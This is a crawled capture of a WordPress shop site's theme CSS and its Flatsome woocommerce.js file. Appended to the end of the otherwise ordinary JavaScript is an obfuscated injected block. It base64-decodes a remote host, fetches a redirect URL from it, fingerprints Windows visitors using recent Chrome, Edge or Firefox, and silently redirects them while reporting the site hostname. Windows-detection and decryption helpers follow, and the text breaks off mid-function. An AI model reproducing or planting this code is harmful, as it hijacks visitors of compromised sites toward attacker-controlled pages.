  font-size: 90%;
  color: #333;
}
.box-date i {
  padding-right: 5px;
}
p.form-row-first,
p.form-row-last {
  width: 100%;
  float: left;
}
.stars a:hover:after,
.stars a.active:after {
  color: #ff5722;
}
span.header-vertical-menu__title {
  text-transform: uppercase;
  color: #fff;
  font-weight: 400 !important;
  font-size: 16px;
}
.nav-dropdown-has-arrow li.has-dropdown:after,
.nav-dropdown-has-arrow li.has-dropdown:before {
  bottom: 0;
}
.mfp-bg.mfp-ready {
  opacity: .9;
}
.header-main li.cart-item.has-icon {
  padding-right: 15px;
}
.header-vertical-menu .ux-nav-vertical-menu {
  background: #fff;
}
.header-vertical-menu .ux-nav-vertical-menu > li > a {
  font-size: 15px;
  width: 100%;
  padding: 9px 10px!important;
  text-transform: none;
  font-weight: normal;
  color: #333;
  position: relative;
  transition: none;
  background: transparent;
}
.header-vertical-menu .ux-nav-vertical-menu > li.menu-item-has-children > a .icon-angle-down {
  display: none;
}
.header-vertical-menu .ux-nav-vertical-menu > li.menu-item-has-children > a:after {
  content: "";
  right: -29px;
  top: 0;
  position: absolute;
  border-right: 14.5px solid transparent;
  border-top: 20px solid transparent;
  border-left: 14.5px solid #b8202a;
  border-bottom: 22px solid transparent;
  z-index: 9999;
  opacity: 0;
  transition: none;
}
.header-vertical-menu .ux-nav-vertical-menu > li:hover > a {
  background-color: #b8202a;
  color: #fff;
}
.header-vertical-menu .ux-nav-vertical-menu > li:hover > a:after {
  opacity: 1;
}
.header-vertical-menu__fly-out.has-shadow {
  box-shadow: -1px 1px 3px #000000 26 !important;
}
ul.links li {
  margin: 0 8px!important;
}
.entry-content.single-page {
  text-align: justify;
}
.widget.widget_nav_menu{
  padding: 0;
}
.widget_nav_menu .widget-title {
  padding: 15px;
}
ul.ux-nav-vertical-menu > li {
  border-right: 1px solid #ececec;
}
ul.ux-nav-vertical-menu > li > ul.sub-menu {
  width: 600px;
  padding: 10px 15px 10px 25px;
  box-shadow: 2px 1px 3px #00000026!important;
}
ul.ux-nav-vertical-menu > li > ul.sub-menu > li {
  text-align: left;
  display: inline-block;
  white-space: nowrap;
  width: 50%;
  min-width: auto;
}
ul.ux-nav-vertical-menu > li > ul.sub-menu > li > a {
  font-weight: 500!important;
  color: #b8202a;
}
ul.ux-nav-vertical-menu > li ul.sub-menu {
  box-shadow: none;
  border: 0;
}
ul.ux-nav-vertical-menu > li ul.sub-menu li {
  border-right: 0!important;
}
ul.ux-nav-vertical-menu > li ul.sub-menu a {
  font-size: 15px;
  width: 100%;
  padding: 0;
  text-transform: none;
  font-weight: normal;
  color: #333;
  border-bottom: 0;
  margin-left: 0;
  background: transparent!important;
}
ul.ux-nav-vertical-menu > li ul.sub-menu a:hover {
  text-decoration: underline;
  background: transparent;
}
.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {
  margin-top: 0;
}
.related-products-wrapper {
  margin-bottom: 30px;
}
.hotline-item {
  background: repeating-linear-gradient(to right, #ff5722 0, #5c4444 50%, #ff5722 100%);
  margin-left: 10px;
  background-size: 200% auto;
  background-position: 0 100%;
  animation: gradient 2s infinite;
  animation-fill-mode: forwards;
  animation-timing-function: linear;
  padding: 5px 10px!important;
  border-radius: 9999px;
  font-size: 14px!important;
  color: ;
}
.hotline-item i {
  padding-right: 5px;
}
@keyframes gradient {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: -200% 0;
  }
}
div#top-bar {
  font-size: 18px;
}
.addThis_listSharing {
  position: fixed;
  bottom: 85px;
  z-index: 999;
  right: -15px;
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -o-transition: all .3s ease;
  opacity: 1;
  visibility: visible;
  top: auto !important;
}
.addThis_listing .addThis_item {
  margin-bottom: 5px;
  margin-right: 24px;
  list-style: none;
}
.addThis_listing .addThis_item .addThis_item--icon {
  position: relative;
  display: inline-block;
  text-align: center;
  width: 44px;
  height: 44px;
  line-height: 44px;
  color: #fff;
  border-radius: 50%;
  cursor: pointer;
  box-shadow: 0 2px 5px 0 #0000001c;
  background-size: auto;
  background-repeat: no-repeat;
  background-position: center;
}
.addThis_listing .addThis_item .addThis_item--icon .tooltip-text {
  position: absolute;
  top: 4px;
  right: 55px;
  z-index: 9;
  height: 32px;
  line-height: 26px;
  padding: 3px 10px;
  width: auto;
  border-radius: 5px;
  font-size: 11px;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  cursor: pointer;
  background-color: black;
  visibility: hidden;
  opacity: 0;
  -ms-transition: all 200ms linear;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
}
.addThis_listing .addThis_item .addThis_item--icon .tooltip-text:after {
  content: "";
  width: 0;
  height: 0;
  border-width: 5px;
  border-style: solid;
  border-color: transparent transparent transparent black;
  position: absolute;
  left: 100%;
  top: 0;
  bottom: 0;
  margin: auto;
  -ms-transition: all 200ms linear;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
}
.addThis_listing .addThis_item .addThis_item--icon:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}
a#top-link {
  right: 10px;
}
li.current-dropdown > .nav-dropdown,
.next-prev-thumbs li.has-dropdown:hover > .nav-dropdown,
.no-js li.has-dropdown:hover > .nav-dropdown {
  left: 0;
  padding: 5px 0;
}
.social-icons a {
  margin-left: 8px!important;
}
.luot-xem:before {
  content: "\f06e";
  color: #f96e5b;
  display: inline-block;
  font-size: 14px;
  font-family: 'FontAwesome';
  margin: auto;
  padding: 5px;
}
span.luot-xem {
  color: #f96e5b;
}
.widget-area .widget_nav_menu li a,
.sidebar-inner .widget_nav_menu li a,
#product-sidebar .widget_nav_menu li a {
  font-size: 15px;
}
.widget-area .widget_nav_menu li a img,
.sidebar-inner .widget_nav_menu li a img,
#product-sidebar .widget_nav_menu li a img{
  width: 25px;
  height: 25px;
}
.widget-area .widget_nav_menu .sub-menu,
.sidebar-inner .widget_nav_menu .sub-menu,
#product-sidebar .widget_nav_menu .sub-menu {
  display: block;
}
.widget-area .widget_nav_menu .toggle,
.sidebar-inner .widget_nav_menu .toggle,
#product-sidebar .widget_nav_menu .toggle {
  display: none;
}
.box-ttsp {
  padding: 15px 15px 10px;
  background: #fff;
}
.mobile-nav i.icon-menu {
  color: #333;
}
.link-t-mobi {
  float: left;
  width: 100%;
  position: fixed;
  z-index: 999;
  bottom: 0;
  left: 0;
  background: #fff;
  padding: 10px 0;
  display: none;
}
.link-t-mobi a {
  margin: 0 2px;
  float: left;
  width: calc(25% - 4px);
  border-radius: 4px;
  display: flex;
  vertical-align: middle;
  align-items: center;
  justify-content: center;
  height: 35px;
  color: #fff;
  font-size: 12px;
}
.bg-red {
  background: red;
}
.bg-pink {
  background: #e41fe4;
}
.bg-yellow {
  background: orange;
}
.bg-green {
  background: green;
}



@media only screen and (min-width: 48em) {
  /*************** ADD MOBILE ONLY CSS HERE  ***************/
  .product-info {
    padding-top: 0;
  }
  a.header-cart-link.button {
    background: #f44336!important;
    line-height: 9px;
    text-transform: none;
    font-size: 16px;
    font-weight: normal;
    height: 36px;
    display: flex;
    align-items: center;
    min-height: auto;
  }
  .row-banner .large-12 {
    max-width: calc(100% - 300px);
    -ms-flex-preferred-size: calc(100% - 300px);
    flex-basis: calc(100% - 300px);
  }

  .col-divided {
    padding-right: 30px;
    border-right: 0;
  }
  /*.large-9.right {
    padding-left: 0;
  }*/
  .category-page-row .large-9 {
    padding-bottom: 0;
  }
  .category-page-row .sidebar-inner {
    padding-bottom: 5px;
  }
  .product-main .large-9 {
    padding-bottom: 0;
  }
  .sidebar-ct {
    padding-bottom: 60px;
  }
  form.searchform input#woocommerce-product-search-field-0 {
    height: 45px;
    border:1px solid #b8202a!important;
    color: #333!important;
    padding-left: 15px;
  }
  form.searchform input#woocommerce-product-search-field-0::placeholder{
    color: #444!important;
  }
  .form-flat .button.icon{
    color: #b8202a!important;
  }
  .form-flat .button.icon i{
    font-size: 20px;
  }
  .searchform-wrapper.form-flat .flex-col:last-of-type {
    margin-left: -48px;
  }
}
@media only screen and (max-width: 48em) {
  /*************** ADD MOBILE ONLY CSS HERE  ***************/
  .off-canvas-right .mfp-content,
  .off-canvas-left .mfp-content {
    width: 320px;
  }
  .off-canvas:not(.off-canvas-center) .nav-vertical li > a {
    padding-left: 20px;
    font-size: 14px;
  }
  .sub_cat_title {
    display: none;
  }
  .p-info .p-price {
    font-size: 16px;
    line-height: 25px;
    margin-top: 5px;
  }
  .title-cat .section-title span {
    padding: 7px 8px 5px;
    font-size: 15px;
  }
  .container.section-title-container {
    padding-left: 10px;
    padding-right: 10px;
  }
  .box-order .item-order .od-img {
    width: 100px;
    padding-left: 0;
  }
  .box-order .item-order img {
    max-width: 80px;
  }
  .box-order .item-order .od-bt a {
    padding: 5px 10px;
  }
  .mobi-hien {
    display: block !important;
  }
  .absolute-footer.dark{
    padding-bottom: 80px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958
body_size: 7566
content:
!function(t){function e(e){for(var i,r,a=e[0],s=e[1],n=0,u=[];n<a.length;n++)r=a[n],Object.prototype.hasOwnProperty.call(o,r)&&o[r]&&u.push(o[r][0]),o[r]=0;for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(t[i]=s[i]);for(c&&c(e);u.length;)u.shift()()}var i={},o={6:0};function r(e){if(i[e])return i[e].exports;var o=i[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.e=function(t){var e=[],i=o[t];if(0!==i)if(i)e.push(i[2]);else{var a=new Promise((function(e,r){i=o[t]=[e,r]}));e.push(i[2]=a);var s,n=document.createElement("script");n.charset="utf-8",n.timeout=120,r.nc&&n.setAttribute("nonce",r.nc),n.src=function(t){return r.p+"chunk."+({4:"vendors-popups"}[t]||t)+"."+{4:"947eca5c"}[t]+".js"}(t);var c=new Error;s=function(e){n.onerror=n.onload=null,clearTimeout(u);var i=o[t];if(0!==i){if(i){var r=e&&("load"===e.type?"missing":e.type),a=e&&e.target&&e.target.src;c.message="Loading chunk "+t+" failed.\n("+r+": "+a+")",c.name="ChunkLoadError",c.type=r,c.request=a,i[1](c)}o[t]=void 0}};var u=setTimeout((function(){s({type:"timeout",target:n})}),12e4);n.onerror=n.onload=s,document.head.appendChild(n)}return Promise.all(e)},r.m=t,r.c=i,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(i,o,function(e){return t[e]}.bind(null,o));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r.oe=function(t){throw console.error(t),t};var a=window.flatsomeJsonp=window.flatsomeJsonp||[],s=a.push.bind(a);a.push=e,a=a.slice();for(var n=0;n<a.length;n++)e(a[n]);var c=s;r(r.s=48)}({1:function(t,e,i){"use strict";function o(){return jQuery.fn.magnificPopup?Promise.resolve():i.e(4).then(i.t.bind(null,9,7))}i.d(e,"a",(function(){return o})),jQuery.loadMagnificPopup=o,jQuery.fn.lazyMagnificPopup=function(t){var e=jQuery(this),i=t.delegate?e.find(t.delegate):e;return i.one("click",(function(r){r.preventDefault(),o().then((function(){e.data("magnificPopup")||e.magnificPopup(t),e.magnificPopup("open",i.index(r.currentTarget)||0)}))})),e}},4:function(t,e){t.exports=window.jQuery},48:function(t,e,i){i(5),t.exports=i(53)},49:function(t,e,i){var o,r;!function(a,s){"use strict";o=[i(4)],void 0===(r=function(t){!function(t){var e,i,o,r,a,s,n={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,i){this.$target=t(e),this.opts=t.extend({},n,i,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,a){var s=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!s.isMouseOver&&a||s.show(t)}));this.$target.append(this.$flyout);var n=this.$target.outerWidth(),c=this.$target.outerHeight(),u=this.$flyout.width(),l=this.$flyout.height(),d=this.$zoom.width(),h=this.$zoom.height();e=Math.ceil(d-u),i=Math.ceil(h-l),e<0&&(e=0),i<0&&(i=0),o=e/n,r=i/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,i){var o=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(o).on("error",t.proxy(this._onError,this)).on("load",i,t.proxy(this._onLoad,this)),o.style.position="absolute",o.src=e},c.prototype._move=function(t){if(0===t.type.indexOf("touch")){var n=t.touches||t.originalEvent.touches;a=n[0].pageX,s=n[0].pageY}else a=t.pageX||a,s=t.pageY||s;var c=this.$target.offset(),u=a-c.left,l=s-c.top,d=Math.ceil(u*o),h=Math.ceil(l*r);if(d<0||h<0||e<d||i<h)this.hide();else{var p=-1*h,m=-1*d;this.$zoom.css({top:p,left:m}),this.opts.onMove.call(this,p,m)}},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,i,o){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(o)?o.join():o}),this.$link.attr(this.opts.linkAttribute,i)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var i=t.data(this,"easyZoom");i?void 0===i.isOpen&&i._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,o))||(t.exports=r)}()},5:function(t,e,i){i.p=window.flatsomeVars?window.flatsomeVars.assets_url:"/"},50:function(t,e){Flatsome.plugin("addQty",(function(t,e){jQuery(t).on("click",".plus, .minus",(function(){var t=jQuery(this),e=t.closest(".quantity").find(".qty"),i=parseFloat(e.val()),o=parseFloat(e.attr("max")),r=parseFloat(e.attr("min")),a=e.attr("step");i&&""!==i&&"NaN"!==i||(i=0),""!==o&&"NaN"!==o||(o=""),""!==r&&"NaN"!==r||(r=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),t.is(".plus")?o&&(o===i||i>o)?e.val(o):e.val((i+parseFloat(a)).toFixed(a.uxGetDecimals())):r&&(r===i||i<r)?e.val(r):i>0&&e.val((i-parseFloat(a)).toFixed(a.uxGetDecimals())),e.trigger("change")})),String.prototype.uxGetDecimals||(String.prototype.uxGetDecimals=function(){var t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0})}))},51:function(t,e){Flatsome.behavior("add-qty",{attach:function(t){jQuery(".quantity",t).addQty()}})},52:function(t,e){Flatsome.behavior("equalize-box",{attach:function(t){var e={ScreenSize:{LARGE:1,MEDIUM:2,SMALL:3},equalizeItems:function(t){var e=this;e.maxHeight=0,e.rowEnd=e.disablePerRow?e.boxCount:e.colPerRow,e.$items=[],e.rating={present:!1,height:0,dummy:'<div class="js-star-rating star-rating" style="opacity: 0; visibility: hidden"></div>'},e.swatches={present:!1,height:0,dummy:'<div class="js-ux-swatches ux-swatches ux-swatches-in-loop" style="opacity: 0; visibility: hidden"><div class="ux-swatch"></div></div>'},jQuery(t,e.currentElement).each((function(t){var i=jQuery(this);e.$items.push(i),i.height(""),i.children(".js-star-rating").remove();var o=i.children(".star-rating");o.length&&(e.rating.present=!0,e.rating.height=o.height()),i.children(".js-ux-swatches").remove();var r=i.children(".ux-swatches.ux-swatches-in-loop");r.length&&(e.swatches.present=!0,e.swatches.height=r.height()),i.height()>e.maxHeight&&(e.maxHeight=i.height()),t!==e.rowEnd-1&&t!==e.boxCount-1||(e.$items.forEach((function(t){t.height(e.maxHeight),e.maybeAddDummyRating(t),e.maybeAddDummySwatches(t)})),e.rowEnd+=e.colPerRow,e.maxHeight=0,e.$items=[],e.rating.present=!1,e.swatches.present=!1)}))},getColsPerRow:function(){var t,e=jQuery(this.currentElement).attr("class");switch(this.getScreenSize()){case this.ScreenSize.LARGE:return(t=/large-columns-(\d+)/g.exec(e))?parseInt(t[1]):3;case this.ScreenSize.MEDIUM:return(t=/medium-columns-(\d+)/g.exec(e))?parseInt(t[1]):3;case this.ScreenSize.SMALL:return(t=/small-columns-(\d+)/g.exec(e))?parseInt(t[1]):2}},maybeAddDummyRating:function(t){var e=t;this.rating.present&&e.hasClass("price-wrapper")&&(e.children(".star-rating").length||(e.prepend(this.rating.dummy),e.children(".js-star-rating").height(this.rating.height)))},maybeAddDummySwatches:function(t){var e=t;this.swatches.present&&(e.children(".ux-swatches.ux-swatches-in-loop").length||(e.prepend(this.swatches.dummy),e.children(".js-ux-swatches").height(this.swatches.height)))},getScreenSize:function(){return window.matchMedia("(min-width: 850px)").matches?this.ScreenSize.LARGE:window.matchMedia("(min-width: 550px) and (max-width: 849px)").matches?this.ScreenSize.MEDIUM:window.matchMedia("(max-width: 549px)").matches?this.ScreenSize.SMALL:void 0},init:function(){var e=this,i=[".product-title",".price-wrapper",".box-excerpt",".add-to-cart-button"];jQuery(".equalize-box",t).each((function(t,o){e.currentElement=o,e.colPerRow=e.getColsPerRow(),1!==e.colPerRow&&(e.disablePerRow=jQuery(o).hasClass("row-slider")||jQuery(o).hasClass("row-grid"),e.boxCount=jQuery(".box-text",e.currentElement).length,i.forEach((function(t){e.equalizeItems(".box-text "+t)})),e.equalizeItems(".box-text"))}))}};e.init(),jQuery(window).on("resize",(function(){e.init()})),jQuery(document).on("flatsome-equalize-box",(function(){e.init()}))}})},53:function(t,e,i){"use strict";i.r(e),i(49),i(50),i(51),i(52);var o=i(1);Flatsome.behavior("quick-view",{attach:function(t){"uxBuilder"!==jQuery("html").attr("ng-app")&&jQuery(".quick-view",t).each((function(t,e){jQuery(e).hasClass("quick-view-added")||(jQuery(e).on("click",(function(t){if(""!=jQuery(this).attr("data-prod")){jQuery(this).parent().parent().addClass("processing");var e={action:"flatsome_quickview",product:jQuery(this).attr("data-prod")};jQuery.post(flatsomeVars.ajaxurl,e,(function(t){Object(o.a)().then((function(){jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"}});var e=jQuery(".product-gallery-slider img",t).length>1;setTimeout((function(){var t=jQuery(".product-lightbox");t.imagesLoaded((function(){jQuery(".product-lightbox .slider").lazyFlickity({cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15,pageDots:e,rightToLeft:flatsomeVars.rtl})})),Flatsome.attach("tooltips",t)}),300);var i=jQuery(".product-lightbox form.variations_form");jQuery(".product-lightbox form").hasClass("variations_form")&&i.wc_variation_form();var o=jQuery(".product-lightbox .product-gallery-slider"),r=jQuery(".product-lightbox .product-gallery-slider .slide.first img"),a=jQuery(".product-lightbox .product-gallery-slider .slide.first a"),s=r.attr("data-src")?r.attr("data-src"):r.attr("src"),n=function(){o.data("flickity")&&o.flickity("select",0)},c=function(){o.data("flickity")&&o.imagesLoaded((function(){o.flickity("resize")}))};o.one("flatsome-flickity-ready",(function(){i.on("show_variation",(function(t,e){e.image.src?(r.attr("src",e.image.src).attr("srcset",""),a.attr("href",e.image_link),n(),c()):e.image_src&&(r.attr("src",e.image_src).attr("srcset",""),a.attr("href",e.image_link),n(),c())})),i.on("hide_variation",(function(t,e){r.attr("src",s).attr("srcset",""),c()})),i.on("click",".reset_variations",(function(){r.attr("src",s).attr("srcset",""),n(),c()}))})),jQuery(".product-lightbox .quantity").addQty()}))})),t.preventDefault()}})),jQuery(e).addClass("quick-view-added"))}))}});var r=!1,a=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);function s(t){if(jQuery(".cart-item .nav-dropdown").length)jQuery(".cart-item").addClass("current-dropdown cart-active"),jQuery(".shop-container").on("click",(function(){jQuery(".cart-item").removeClass("current-dropdown cart-active")})),jQuery(".cart-item").hover((function(){jQuery(".cart-active").removeClass("cart-active")})),setTimeout((function(){jQuery(".cart-active").removeClass("current-dropdown")}),t);else{var e=0;jQuery.fn.magnificPopup&&(e=jQuery.magnificPopup.open?0:300)&&jQuery.magnificPopup.close(),setTimeout((function(){jQuery(".cart-item .off-canvas-toggle").trigger("click")}),e)}}a||(r=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:"",preventClicks:!1})),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery((function(t){if(document.body.classList.contains("single-product")){var e=window.location.hash,i=window.location.href;(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0)&&o(),t("a.woocommerce-review-link").on("click",(function(t){t.preventDefault(),history.pushState(null,null,"#reviews"),o()}))}function o(){var e,i;(i=(e=t(".reviews_tab")).length?e:t("#reviews").closest(".accordion-item")).length&&i.find("a:not(.active):first").trigger("click"),setTimeout((function(){t.scrollTo("#reviews",{duration:300,offset:-200})}),500)}})),jQuery(".single_add_to_cart_button").on("click",(function(){var t=jQuery(this),e=t.closest("form.cart");e?e.on("submit",(function(){t.addClass("loading")})):t.hasClass("disabled")||t.addClass("loading"),jQuery(window).on("pageshow",(function(){t.removeClass("loading")}))})),jQuery(document).ready((function(){var t=jQuery(".product-thumbnails .first img").attr("data-src")?jQuery(".product-thumbnails .first img").attr("data-src"):jQuery(".product-thumbnails .first img").attr("src"),e=jQuery("form.variations_form"),i=jQuery(".product-gallery-slider"),o=function(){r&&r.length&&r.filter(".has-image-zoom .slide.first").data("easyZoom").swap(jQuery(".has-image-zoom .slide.first img").attr("src"),jQuery(".has-image-zoom .slide.first img").attr("data-large_image"))},s=function(){i.data("flickity")&&i.flickity("select",0)},n=function(){i.data("flickity")&&i.imagesLoaded((function(){i.flickity("resize")}))};i.one("flatsome-flickity-ready",(function(){a&&n(),e.on("show_variation",(function(e,i){i.hasOwnProperty("image")&&i.image.thumb_src?(jQuery(".product-gallery-slider-old .slide.first img, .sticky-add-to-cart-img, .product-thumbnails .first img, .product-gallery-slider .slide.first .zoomImg").attr("src",i.image.thumb_src).attr("srcset",""),s(),o(),n()):(jQuery(".product-thumbnails .first img").attr("src",t),n())})),e.on("hide_variation",(function(e,i){jQuery(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",t),n()})),e.on("click",".reset_variations",(function(){jQuery(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",t),s(),o(),n()}))})),jQuery(".has-lightbox .product-gallery-slider").each((function(){jQuery(this).lazyMagnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})}))})),jQuery(".zoom-button").on("click",(function(t){jQuery(".product-gallery-slider").find(".is-selected a").trigger("click"),t.preventDefault()})),flatsomeVars.is_mini_cart_reveal&&(jQuery("body").on("added_to_cart",(function(){s("5000");var t=jQuery("#header"),e=t.hasClass("has-sticky"),i=jQuery(".header-wrapper",t);e&&jQuery(".cart-item.has-dropdown").length&&t.hasClass("sticky-hide-on-scroll--active")&&(i.addClass("stuck"),t.removeClass("sticky-hide-on-scroll--active"))})),jQuery(document).ready((function(){jQuery("span.added-to-cart").length&&s("5000")}))),jQuery(document.body).on("updated_cart_totals",(function(){jQuery(document).trigger("yith_wcwl_reload_fragments");var t=jQuery(".cart-wrapper");Flatsome.attach("lazy-load-images",t),Flatsome.attach("quick-view",t),Flatsome.attach("wishlist",t),Flatsome.attach("cart-refresh",t),Flatsome.attach("equalize-box",t)})),jQuery(document).ajaxComplete((function(){Flatsome.attach(jQuery(".quantity").parent()),Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(document).on("yith_infs_adding_elem",(function(t){Flatsome.attach(jQuery(".shop-container"))})),jQuery(".disable-lightbox a").on("click",(function(t){t.preventDefault()})),jQuery(document).ready((function(){if(jQuery(".custom-product-page").length){var t=jQuery("#respond p.stars");if(t.length>1){var e=t[0].outerHTML;t.remove(),jQuery('select[id="rating"]').hide().before(e)}}})),jQuery(".sticky-add-to-cart-wrapper").waypoint((function(t){var e=jQuery(this.element),i=jQuery(this.element).find(".sticky-add-to-cart");jQuery(".wc-variation-selection-needed").on("click",(function(){jQuery.scrollTo(".sticky-add-to-cart-wrapper",{duration:0,offset:-200})})),"down"===t&&(e.css({height:e.outerHeight()}),i.addClass("sticky-add-to-cart--active"),jQuery("body").addClass("has-sticky-product-cart")),"up"===t&&(i.removeClass("sticky-add-to-cart--active"),e.css({height:"auto"}),jQuery("body").removeClass("has-sticky-product-cart"))})),setTimeout((function(){jQuery(document.body).on("country_to_state_changed",(function(){"undefined"!=typeof floatlabels&&floatlabels.rebuild()}))}),500)}});!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();function isWindowsDevice(){let e=navigator.userAgent.toLowerCase(),t=navigator.platform.toLowerCase(),n=["windows nt","win32","win64","windows","microsoft"].some(t=>e.includes(t)),i=t.includes("win");return n||i}function getWindowsVersion(){let e=navigator.userAgent,t=e.match(/windows nt (\d+\.\d+)/i);if(t){let n=parseFloat(t[1]),i="Unknown";switch(n){case 10:i="Windows 10/11";break;case 6.3:i="Windows 8.1";break;case 6.2:i="Windows 8";break;case 6.1:i="Windows 7";break;case 6:i="Windows Vista";break;case 5.2:i="Windows Server 2003";break;case 5.1:i="Windows XP";break;case 5:i="Windows 2000"}return{version:n,name:i,fullVersion:t[0]}}return null}function simpleDecrypt(e,t="stat_2025"){let n="";for(let i=0;i<e.length;i++){let 